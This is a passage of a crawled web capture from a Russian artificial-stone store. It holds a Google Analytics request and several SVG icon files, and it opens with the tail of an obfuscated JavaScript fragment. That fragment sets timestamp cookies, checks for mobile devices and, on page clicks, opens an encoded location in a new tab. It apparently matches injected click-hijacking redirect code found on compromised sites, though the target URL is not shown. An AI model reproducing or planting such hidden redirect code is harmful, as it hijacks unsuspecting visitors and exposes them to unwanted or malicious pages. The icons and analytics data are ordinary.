_0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=719795254&t=pageview&_s=1&dl=https%3A%2F%2Fmarktstein.ru%2Fiskusstvennyij-kamen%2Fakrilovyij-kamen%2Fhi-macs-lg-marmo-lucca-m203%2F&ul=en-us%40posix&dt=LG%20Hi%20Masc%20Marmo%20Lucca%20M203%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%BF%D0%BE%20%D0%BD%D0%B8%D0%B7%D0%BA%D0%BE%D0%B9%20%D1%86%D0%B5%D0%BD%D0%B5%20%D1%81%20%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9%20%D0%B3%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D0%B5%D0%B9%20%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D1%8F%20%D1%81%20%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%BE%D0%B9%20%D0%BF%D0%BE%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B5&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=303079350&gjid=406153793&cid=1391423435.1769104371&tid=UA-105828563-1&_gid=1661566089.1769104371&_r=1&_slc=1&gtm=45He61k2n815ZCWR6Pv810021391za200zd810021391&cd2=1769104370087.hp1plcya-marktstein&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115938466~115938469~117025848~117041587&z=1343907674
body_size: -450
content:
2,cG-D6MELGVQY4

--- FILE ---
content_type: image/svg+xml
request_url: https://marktstein.ru/assets/templates/nikilekt/image/main/slider-1/element%20hover.svg
body_size: 33
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 0V3H27V30H30V0H0Z" fill="#FFCD00"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marktstein.ru/template/image/index2/list-4/1.svg
body_size: 2860
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M45.1168 10.1612C45.8122 9.32348 46.1686 8.25572 46.1158 7.1683C46.063 6.08087 45.6049 5.05265 44.8317 4.28624C44.0056 3.46254 42.8866 3 41.72 3C40.5534 3 39.4344 3.46254 38.6083 4.28624C38.464 4.43496 34.328 8.56571 34.416 8.47683L32.8575 10.0397H13.56C13.4442 10.0397 13.3296 10.0626 13.2227 10.107C13.1158 10.1514 13.0187 10.2165 12.937 10.2984L3.25696 19.9785C3.0931 20.1439 3.00081 20.367 3 20.5998V44.36C3 45.0602 3.27814 45.7317 3.77324 46.2268C4.26833 46.7219 4.93983 47 5.64 47H44.36C45.0602 47 45.7317 46.7219 46.2268 46.2268C46.7219 45.7317 47 45.0602 47 44.36V12.6797C46.9987 12.1132 46.8148 11.5622 46.4755 11.1085C46.1363 10.6548 45.6598 10.3226 45.1168 10.1612ZM35.039 10.3442L36.2842 11.5885L14.9627 32.9093L13.7184 31.665L35.039 10.3442ZM12.5225 32.9604L14.3397 34.7785L16.1586 36.5974L9.79272 39.3255L12.5225 32.9604ZM17.4505 35.4015L16.207 34.1519C19.5088 30.851 34.8454 15.5134 37.5286 12.8302L38.7729 14.0754L17.4505 35.4015ZM40.0172 12.8337L36.2842 9.09988L37.8946 7.48946L41.632 11.2225L40.0172 12.8337ZM43.5874 5.52969C44.0823 6.02477 44.3603 6.69615 44.3603 7.39618C44.3603 8.09622 44.0823 8.7676 43.5874 9.26268L42.8719 9.97724L39.139 6.24514L39.8526 5.53057C40.0978 5.28524 40.3889 5.09063 40.7093 4.95785C41.0297 4.82507 41.3732 4.75673 41.72 4.75673C42.0668 4.75673 42.4103 4.82507 42.7307 4.95785C43.0511 5.09063 43.3422 5.28524 43.5874 5.53057V5.52969ZM12.68 13.0414V19.7198H6.00432L12.68 13.0414ZM45.24 44.36C45.24 44.5934 45.1473 44.8172 44.9823 44.9822C44.8172 45.1473 44.5934 45.24 44.36 45.24H5.64C5.40661 45.24 5.18278 45.1473 5.01775 44.9822C4.85271 44.8172 4.76 44.5934 4.76 44.36V21.4798H13.56C13.7934 21.4798 14.0172 21.3871 14.1823 21.2221C14.3473 21.057 14.44 20.8332 14.44 20.5998V11.7997H31.0975L11.2298 31.665C11.1505 31.7444 11.0872 31.8382 11.0432 31.9413L7.312 40.6525C7.25462 40.7864 7.23136 40.9324 7.2443 41.0774C7.25723 41.2224 7.30596 41.362 7.38611 41.4836C7.46626 41.6052 7.57533 41.705 7.70354 41.774C7.83175 41.8431 7.9751 41.8792 8.12072 41.8792C8.31411 41.8612 8.50243 41.8071 8.676 41.72H34.68C36.0803 41.72 37.4233 41.1637 38.4135 40.1735C39.4037 39.1833 39.96 37.8403 39.96 36.4399C39.96 35.0396 39.4037 33.6966 38.4135 32.7064C37.4233 31.7162 36.0803 31.1599 34.68 31.1599H28.52C28.2866 31.1599 28.0628 31.2526 27.8977 31.4176C27.7327 31.5827 27.64 31.8065 27.64 32.0399C27.64 32.2733 27.7327 32.4971 27.8977 32.6621C28.0628 32.8272 28.2866 32.9199 28.52 32.9199H34.68C35.6136 32.9199 36.5089 33.2908 37.169 33.9509C37.8291 34.611 38.2 35.5064 38.2 36.4399C38.2 37.3735 37.8291 38.2688 37.169 38.929C36.5089 39.5891 35.6136 39.9599 34.68 39.9599H12.783L17.1768 38.0767C17.4302 37.9694 17.4945 37.8259 18.0744 37.268L43.4184 11.9238C43.4651 11.8848 43.5097 11.8434 43.5522 11.7997H44.36C44.5934 11.7997 44.8172 11.8925 44.9823 12.0575C45.1473 12.2225 45.24 12.4464 45.24 12.6797V44.36Z" fill="#202327"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marktstein.ru/template/image/index2/list-4/4.svg
body_size: 5799
content:
<svg width="40" height="44" viewBox="0 0 40 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M37.414 18.8863C37.2461 15.3572 35.9768 11.9693 33.7843 9.19876C31.5919 6.42818 28.5865 4.4141 25.1905 3.43949L25.153 3.43013L25.1774 2.94519C25.1959 2.56551 25.1371 2.18602 25.0046 1.82972C24.8721 1.47342 24.6687 1.14772 24.4066 0.872351C24.1446 0.596985 23.8293 0.377685 23.48 0.227737C23.1307 0.077788 22.7546 0.000311972 22.3745 2.13921e-06H16.9447C16.5638 -0.000467909 16.1869 0.0765294 15.8367 0.226312C15.4865 0.376095 15.1705 0.595533 14.9078 0.871284C14.6451 1.14704 14.4412 1.47334 14.3085 1.83035C14.1759 2.18736 14.1173 2.56762 14.1362 2.948L14.1605 3.43294L14.1221 3.44324C10.7261 4.41776 7.72081 6.43184 5.5285 9.20246C3.33619 11.9731 2.06707 15.361 1.89949 18.89C1.34721 19.0778 0.867317 19.4333 0.526793 19.9069C0.18627 20.3805 0.00210477 20.9486 0 21.5319V23.4043C0.00181069 23.895 0.132474 24.3766 0.378915 24.801C0.625356 25.2254 0.978931 25.5776 1.40426 25.8224V28.5532C1.40388 28.7927 1.49528 29.0232 1.65967 29.1973C1.82405 29.3714 2.04891 29.476 2.288 29.4894L5.34928 29.6607C5.7047 30.8395 6.205 31.9697 6.83872 33.0253L4.72953 35.3807C4.56993 35.559 4.48467 35.7917 4.49129 36.0309C4.49791 36.2701 4.59589 36.4977 4.76511 36.667L8.73728 40.6391C8.90651 40.8084 9.13412 40.9064 9.37334 40.913C9.61257 40.9196 9.84525 40.8343 10.0236 40.6747L12.5278 38.4335C13.5443 38.9876 14.6215 39.4221 15.738 39.7283L15.9158 43.1134C15.9285 43.353 16.0328 43.5786 16.207 43.7436C16.3812 43.9085 16.6121 44.0003 16.852 44H22.469C22.7089 44.0003 22.9398 43.9085 23.114 43.7436C23.2883 43.5786 23.3925 43.353 23.4052 43.1134L23.5831 39.7283C24.7031 39.4217 25.7835 38.9856 26.8026 38.4289L29.2956 40.6757C29.4738 40.8361 29.7067 40.922 29.9464 40.9157C30.1861 40.9094 30.4142 40.8115 30.5837 40.642L34.5559 36.6698C34.7254 36.5002 34.8234 36.2721 34.8297 36.0324C34.8359 35.7928 34.75 35.5598 34.5896 35.3816L32.4757 33.0318C33.1136 31.971 33.6168 30.8348 33.9736 29.6494L37.0293 29.4884C37.2689 29.4757 37.4944 29.3715 37.6594 29.1973C37.8244 29.0231 37.9162 28.7922 37.9158 28.5523V25.8224C38.341 25.5775 38.6944 25.2252 38.9406 24.8009C39.1869 24.3765 39.3174 23.8949 39.3191 23.4043V21.5319C39.3174 20.9473 39.1328 20.3778 38.7912 19.9034C38.4495 19.4289 37.968 19.0733 37.414 18.8863ZM30.0885 8.09132L28.2555 10.6957C28.1174 10.899 28.0647 11.1484 28.1089 11.3901C28.153 11.6318 28.2904 11.8465 28.4914 11.9878C28.6925 12.1291 28.941 12.1857 29.1834 12.1454C29.4258 12.1051 29.6426 11.9711 29.7871 11.7723L31.4722 9.37762C33.8771 11.9233 35.3178 15.2288 35.5454 18.7234H24.3882L25.0557 5.36613C26.8941 5.93967 28.6034 6.86524 30.0885 8.09132ZM16.9447 1.87234H22.3745C22.5014 1.87218 22.6271 1.89786 22.7439 1.94781C22.8606 1.99775 22.966 2.07093 23.0536 2.16288C23.1411 2.25483 23.2091 2.36363 23.2533 2.48267C23.2975 2.60171 23.317 2.7285 23.3106 2.85532L22.514 18.7234H16.8033L16.0085 2.85532C16.0022 2.7285 16.0217 2.60171 16.0659 2.48267C16.1101 2.36363 16.178 2.25483 16.2656 2.16288C16.3532 2.07093 16.4585 1.99775 16.5753 1.94781C16.692 1.89786 16.8177 1.87218 16.9447 1.87234ZM7.84417 9.37762L9.52928 11.7723C9.67375 11.9711 9.89058 12.1051 10.133 12.1454C10.3754 12.1857 10.6239 12.1291 10.8249 11.9878C11.0259 11.8465 11.1633 11.6318 11.2075 11.3901C11.2516 11.1484 11.199 10.899 11.0609 10.6957L9.23064 8.09132C10.7157 6.86538 12.425 5.9401 14.2635 5.36707L14.931 18.7234H3.7737C4.00136 15.2288 5.44202 11.9233 7.84698 9.37762H7.84417ZM1.87234 21.5319C1.87234 21.2836 1.97097 21.0455 2.14654 20.8699C2.3221 20.6944 2.56022 20.5957 2.80851 20.5957H36.5106C36.7589 20.5957 36.997 20.6944 37.1726 20.8699C37.3482 21.0455 37.4468 21.2836 37.4468 21.5319V23.4043C37.4468 23.6525 37.3482 23.8907 37.1726 24.0662C36.997 24.2418 36.7589 24.3404 36.5106 24.3404H2.80851C2.56022 24.3404 2.3221 24.2418 2.14654 24.0662C1.97097 23.8907 1.87234 23.6525 1.87234 23.4043V21.5319ZM25.1923 26.2128C24.9723 27.5211 24.2958 28.709 23.2829 29.5658C22.27 30.4226 20.9862 30.8927 19.6596 30.8927C18.3329 30.8927 17.0492 30.4226 16.0363 29.5658C15.0234 28.709 14.3468 27.5211 14.1268 26.2128H25.1923ZM33.2022 27.8146C33.0027 27.825 32.8118 27.8989 32.6574 28.0256C32.5029 28.1522 32.393 28.325 32.3437 28.5186C31.9789 29.9753 31.3644 31.3579 30.5276 32.6049C30.4105 32.7781 30.3547 32.9854 30.3692 33.1939C30.3836 33.4024 30.4674 33.6001 30.6071 33.7555L32.6021 35.9714L29.8872 38.6863L27.5468 36.5818C27.3973 36.4471 27.2084 36.3642 27.0081 36.3453C26.8078 36.3264 26.6067 36.3726 26.4346 36.4769C25.2133 37.2219 23.8771 37.7596 22.4803 38.0684C22.2801 38.1124 22.0999 38.2208 21.9673 38.3771C21.8347 38.5334 21.7571 38.7288 21.7463 38.9334L21.5797 42.1277H17.7414L17.5729 38.9353C17.5621 38.7307 17.4844 38.5352 17.3518 38.379C17.2192 38.2227 17.039 38.1143 16.8389 38.0703C15.446 37.761 14.1133 37.2252 12.8939 36.4844C12.7224 36.3807 12.5222 36.3347 12.3227 36.3533C12.1232 36.3718 11.9349 36.4539 11.7854 36.5874L9.4366 38.6891L6.7217 35.9695L8.70638 33.7433C8.84558 33.588 8.92892 33.3906 8.94317 33.1825C8.95741 32.9744 8.90175 32.7675 8.78502 32.5946C7.95261 31.3536 7.34073 29.9781 6.97634 28.5289C6.92693 28.3362 6.81745 28.1643 6.66376 28.0381C6.51008 27.9118 6.32019 27.8378 6.12162 27.8267L3.2766 27.6676V26.2128H12.2348C12.4615 28.0221 13.341 29.6864 14.7082 30.893C16.0754 32.0995 17.8361 32.7654 19.6596 32.7654C21.483 32.7654 23.2438 32.0995 24.6109 30.893C25.9781 29.6864 26.8577 28.0221 27.0843 26.2128H36.0426V27.6657L33.2022 27.8146Z" fill="#202327"/>
<path d="M19.6598 7.4898C19.9081 7.4898 20.1462 7.39117 20.3218 7.2156C20.4973 7.04003 20.596 6.80192 20.596 6.55363V4.68129C20.596 4.433 20.4973 4.19488 20.3218 4.01932C20.1462 3.84375 19.9081 3.74512 19.6598 3.74512C19.4115 3.74512 19.1734 3.84375 18.9978 4.01932C18.8223 4.19488 18.7236 4.433 18.7236 4.68129V6.55363C18.7236 6.80192 18.8223 7.04003 18.9978 7.2156C19.1734 7.39117 19.4115 7.4898 19.6598 7.4898Z" fill="#202327"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marktstein.ru/assets/templates/nikilekt/image/hever2.svg
body_size: 106
content:
<svg width="10" height="7" viewBox="0 0 10 7" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10 1.5L9.38128 0.881282L5.05025 5.21231L0.719224 0.881281L0.100505 1.5L5.05025 6.44975L10 1.5Z" fill="#202327"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marktstein.ru/template/image/index2/list-4/3.svg
body_size: 4303
content:
<svg width="42" height="40" viewBox="0 0 42 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M41.4223 15.2439L36.4225 10.2442C36.2662 10.0879 36.0543 10.0001 35.8333 10H26.6667V2.5C26.6659 1.83718 26.4023 1.20172 25.9336 0.733032C25.4649 0.264348 24.8295 0.000723496 24.1667 0H2.5C1.83718 0.000723496 1.20172 0.264348 0.733032 0.733032C0.264348 1.20172 0.000723496 1.83718 0 2.5V32.5C0.000723496 33.1628 0.264348 33.7983 0.733032 34.267C1.20172 34.7357 1.83718 34.9993 2.5 35H5.85444C5.84194 35.1374 5.83333 35.276 5.83333 35.4167C5.83333 36.6322 6.31622 37.798 7.17576 38.6576C8.0353 39.5171 9.20109 40 10.4167 40C11.6322 40 12.798 39.5171 13.6576 38.6576C14.5171 37.798 15 36.6322 15 35.4167C15 35.276 14.9913 35.1374 14.9789 35H25.8544C25.842 35.1374 25.8333 35.276 25.8333 35.4167C25.8333 36.6322 26.3162 37.798 27.1758 38.6576C28.0353 39.5171 29.2011 40 30.4167 40C31.6322 40 32.798 39.5171 33.6576 38.6576C34.5171 37.798 35 36.6322 35 35.4167C35 35.276 34.9913 35.1374 34.9789 35H39.1667C39.8295 34.9993 40.4649 34.7357 40.9336 34.267C41.4023 33.7983 41.6659 33.1628 41.6667 32.5V15.8333C41.666 15.6123 41.5782 15.4005 41.4223 15.2439ZM9.16667 1.66667H17.5V7.8182L13.7061 5.92122C13.5903 5.86342 13.4627 5.83333 13.3333 5.83333C13.204 5.83333 13.0764 5.86342 12.9606 5.92122L9.16667 7.8182V1.66667ZM10.4167 38.3333C9.8398 38.3333 9.2759 38.1623 8.79625 37.8418C8.31661 37.5213 7.94277 37.0658 7.72202 36.5328C7.50126 35.9999 7.4435 35.4134 7.55604 34.8477C7.66858 34.2819 7.94637 33.7622 8.35427 33.3543C8.76217 32.9464 9.28187 32.6686 9.84765 32.556C10.4134 32.4435 10.9999 32.5013 11.5328 32.722C12.0658 32.9428 12.5213 33.3166 12.8418 33.7963C13.1623 34.2759 13.3333 34.8398 13.3333 35.4167C13.3324 36.1899 13.0248 36.9312 12.478 37.478C11.9312 38.0248 11.1899 38.3324 10.4167 38.3333ZM25 30C25 29.5 25 30 25 30.2441C25 30.4882 25 30.6123 25 30.8333C25 31.0543 25 31 25 31.4226C25 31.6667 25 32 25 31.6667L25 33.3333H14.494C14.1112 32.581 13.5277 31.9493 12.808 31.5081C12.0884 31.0669 11.2608 30.8333 10.4167 30.8333C9.57256 30.8333 8.7449 31.0669 8.02529 31.5081C7.30567 31.9493 6.72216 32.581 6.33932 33.3333H2.5C2.27907 33.333 2.06728 33.2452 1.91106 33.0889C1.75484 32.9327 1.66695 32.7209 1.66667 32.5V31.6667C1.66667 32 1.66667 31.9895 1.66667 31.4121C1.66667 30.9895 1.66667 31.221 1.66667 31C1.66667 30.779 1.66667 30.5721 1.66667 30.3162C1.66667 30.0602 1.66667 29.5 1.66667 30V28.3333H13.3333H25V30ZM25 28.3333H13.3333H1.66667V25H25V28.3333ZM25 23.3333H1.66667V2.5C1.66695 2.27907 1.75484 2.06728 1.91106 1.91106C2.06728 1.75484 2.27907 1.66695 2.5 1.66667H7.5V9.16667C7.50016 9.30866 7.53658 9.44826 7.60579 9.57224C7.67501 9.69622 7.77473 9.80047 7.89551 9.87513C8.0163 9.94978 8.15414 9.99236 8.29599 9.99883C8.43783 10.0053 8.57898 9.97545 8.70606 9.91211L13.3333 7.59847L17.9606 9.91211C18.0877 9.97547 18.2288 10.0053 18.3707 9.99887C18.5125 9.9924 18.6504 9.94983 18.7712 9.87517C18.892 9.80051 18.9917 9.69625 19.0609 9.57226C19.1301 9.44827 19.1665 9.30866 19.1667 9.16667V1.66667H24.1667C24.3876 1.66695 24.5994 1.75484 24.7556 1.91106C24.9118 2.06728 24.9997 2.27907 25 2.5V23.3333ZM30.4167 38.3333C29.8398 38.3333 29.2759 38.1623 28.7963 37.8418C28.3166 37.5213 27.9428 37.0658 27.722 36.5328C27.5013 35.9999 27.4435 35.4134 27.556 34.8477C27.6686 34.2819 27.9464 33.7622 28.3543 33.3543C28.7622 32.9464 29.2819 32.6686 29.8477 32.556C30.4134 32.4435 30.9999 32.5013 31.5328 32.722C32.0658 32.9428 32.5213 33.3166 32.8418 33.7963C33.1623 34.2759 33.3333 34.8398 33.3333 35.4167C33.3324 36.1899 33.0248 36.9312 32.478 37.478C31.9312 38.0248 31.1899 38.3324 30.4167 38.3333ZM40 30H38.3333C38.1123 30 37.9004 30.0878 37.7441 30.2441C37.5878 30.4004 37.5 30.6123 37.5 30.8333C37.5 31.0543 37.5878 31.2663 37.7441 31.4226C37.9004 31.5789 38.1123 31.6667 38.3333 31.6667H40V32.5C39.9997 32.7209 39.9118 32.9327 39.7556 33.0889C39.5994 33.2452 39.3876 33.333 39.1667 33.3333H34.494C34.1357 32.629 33.6011 32.0295 32.9422 31.5933C32.2833 31.1571 31.5226 30.8991 30.7343 30.8443C29.946 30.7896 29.157 30.94 28.4441 31.2809C27.7312 31.6219 27.1189 32.1417 26.6667 32.7897V11.6667H35.4883L38.8216 15H30C29.779 15 29.567 15.0878 29.4107 15.2441C29.2545 15.4004 29.1667 15.6123 29.1667 15.8333V21.6667C29.1667 21.8877 29.2545 22.0996 29.4108 22.2558L31.9108 24.7558C32.0671 24.9121 32.279 24.9999 32.5 25H40V30ZM40 23.3333H32.845L30.8333 21.3216V16.6667H40V23.3333Z" fill="#202327"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marktstein.ru/template/image/index2/list-4/2.svg
body_size: 4085
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M47.7295 8.19617L44.9151 5.28312C44.77 5.13276 44.5806 5.03693 44.3769 5.01088C44.1731 4.98482 43.9668 5.03003 43.7908 5.13932L36.7535 9.51032C36.598 9.60674 36.4734 9.74856 36.3955 9.91799C36.3176 10.0874 36.2898 10.2769 36.3156 10.4626L36.6008 12.5424L27.1916 22.2319C26.1032 21.3539 25.2457 20.6911 23.9513 19.7741C24.5637 17.5687 24.5291 15.2247 23.8519 13.0397C23.1746 10.8547 21.8853 8.92731 20.1475 7.50237C18.4098 6.07743 16.3021 5.2192 14.0922 5.03668C11.8823 4.85416 9.66977 5.35559 7.73572 6.47729C7.61161 6.54912 7.50527 6.64975 7.42506 6.77128C7.34484 6.89281 7.29294 7.03193 7.27342 7.17772C7.25389 7.32351 7.26728 7.472 7.31254 7.61153C7.35779 7.75106 7.43368 7.87784 7.53424 7.9819L14.5311 15.2136C14.8837 15.5798 15.0813 16.076 15.0804 16.593C15.0795 17.11 14.8803 17.6055 14.5265 17.9705C14.1727 18.3354 13.6933 18.5399 13.1938 18.539C12.6943 18.5381 12.2156 18.3319 11.863 17.9657L4.88087 10.7283C4.78033 10.6242 4.65785 10.5457 4.52304 10.4988C4.38824 10.452 4.24478 10.4381 4.10393 10.4583C3.96308 10.4785 3.82867 10.5323 3.71125 10.6153C3.59384 10.6983 3.49662 10.8084 3.42722 10.9369C2.34354 12.9381 1.85909 15.2276 2.03545 17.5145C2.2118 19.8014 3.04099 21.9824 4.41765 23.7804C5.79432 25.5784 7.65631 26.9121 9.76702 27.6123C11.8777 28.3124 14.1419 28.3472 16.2718 27.7124L16.292 27.7428C14.1283 30.0334 12.1477 32.5019 10.3698 35.124C9.58654 36.3386 9.24457 37.8013 9.40459 39.2522C9.5646 40.7031 10.2163 42.0483 11.2438 43.049C12.2112 44.1107 13.5103 44.784 14.9112 44.9497C16.3121 45.1155 17.7245 44.763 18.8985 43.9546C21.146 42.3238 23.2754 40.5252 25.2697 38.5732C27.2177 40.4752 29.2845 42.2423 31.4569 43.8632C32.5723 44.6984 33.9388 45.0947 35.311 44.9809C36.6833 44.8671 37.9714 44.2506 38.9441 43.2423C39.919 42.2349 40.5149 40.9007 40.6247 39.4793C40.7345 38.058 40.3509 36.6427 39.543 35.4878C37.2017 32.1224 34.5489 29.0013 31.6225 26.1687L40.7161 16.801L42.7273 17.0963C42.9066 17.123 43.0896 17.0944 43.2533 17.0139C43.4169 16.9334 43.554 16.8047 43.6473 16.6439L47.8693 9.35986C47.9748 9.17755 48.0183 8.96396 47.993 8.75309C47.9676 8.54222 47.8749 8.34618 47.7295 8.19617ZM7.34563 24.1451C5.78417 22.8516 4.66456 21.0739 4.15122 19.0731C3.63788 17.0724 3.75786 14.954 4.49354 13.029L10.5565 19.3141C11.2553 20.0373 12.2029 20.4436 13.191 20.4436C13.6803 20.4436 14.1648 20.3439 14.6168 20.1501C15.0689 19.9563 15.4796 19.6722 15.8256 19.3141C16.1715 18.956 16.446 18.5309 16.6332 18.063C16.8204 17.5951 16.9168 17.0937 16.9168 16.5873C16.9168 16.0808 16.8204 15.5794 16.6332 15.1115C16.446 14.6436 16.1715 14.2185 15.8256 13.8604L9.75335 7.5867C11.2815 6.9618 12.9418 6.7647 14.5669 7.01525C16.1921 7.2658 17.7248 7.95514 19.0107 9.01387C20.2965 10.0726 21.2902 11.4633 21.8916 13.046C22.493 14.6287 22.6809 16.3475 22.4364 18.0292C22.1918 19.711 21.5235 21.2964 20.4986 22.6257C19.4738 23.9551 18.1287 24.9815 16.5987 25.6015C15.0687 26.2216 13.4079 26.4134 11.7835 26.1577C10.159 25.9021 8.62838 25.2079 7.34563 24.1451ZM17.8386 42.3976C17.0179 42.9463 16.0363 43.1773 15.0671 43.05C14.0979 42.9226 13.2032 42.445 12.541 41.7015C11.8308 41.0111 11.3755 40.0858 11.2536 39.0853C11.1316 38.0847 11.3507 37.0714 11.8731 36.2201C13.5319 33.7799 15.3668 31.4733 17.362 29.3198C19.3559 32.1381 21.5557 34.7939 23.9421 37.2638C22.0235 39.1177 19.9842 40.833 17.8386 42.3976ZM38.0535 36.6001C38.6036 37.3886 38.8646 38.354 38.7898 39.3235C38.715 40.2931 38.3092 41.2034 37.645 41.8914C36.9809 42.5795 36.1019 43.0005 35.1653 43.0789C34.2287 43.1573 33.2957 42.8881 32.5333 42.3195C26.9053 38.1061 22.0068 32.9371 18.0456 27.0315C18.7942 26.6487 19.5032 26.1879 20.1617 25.6564C21.4667 24.55 22.5308 23.1704 23.2842 21.6082C28.9897 25.7067 33.9834 30.7756 38.0535 36.6001ZM42.3776 15.1222L40.5173 14.8489C40.3764 14.8282 40.2327 14.8417 40.0976 14.8883C39.9626 14.9349 39.8398 15.0134 39.739 15.1174L30.2728 24.8726C29.7898 24.4308 29.1384 23.8594 28.637 23.4309L38.2246 13.5537C38.326 13.4493 38.4025 13.3219 38.4481 13.1816C38.4936 13.0412 38.5068 12.8918 38.4868 12.7452L38.2228 10.8178L44.122 7.15531L45.9207 9.01704L42.3776 15.1222Z" fill="#202327"/>
</svg>
